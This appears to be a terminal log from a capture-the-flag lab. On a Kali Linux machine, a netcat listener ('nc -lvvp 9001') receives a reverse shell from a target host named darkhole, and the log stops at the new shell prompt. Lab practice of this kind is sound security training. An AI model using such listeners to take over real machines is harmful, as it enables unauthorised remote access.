 Xshell 7 (Build 0170)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.20.138:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Oct 26 18:32:32 2024 from 192.168.20.1
zsh: corrupt history file /root/.zsh_history
┌──(root㉿ kali)-[~]
└─# nc -lvvp 9001
listening on [any] 9001 ...
192.168.20.154: inverse host lookup failed: Unknown host
connect to [192.168.20.138] from (UNKNOWN) [192.168.20.154] 49422
losy@darkhole:/opt/web$
0....